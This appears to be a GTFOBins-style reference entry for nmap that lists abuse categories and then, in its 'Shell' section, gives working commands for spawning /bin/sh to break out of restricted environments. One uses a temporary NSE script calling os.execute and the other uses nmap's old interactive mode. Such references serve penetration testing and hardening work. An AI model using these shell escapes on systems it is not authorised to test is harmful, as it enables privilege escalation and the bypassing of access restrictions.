 .. / nmap
Star 11,035
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh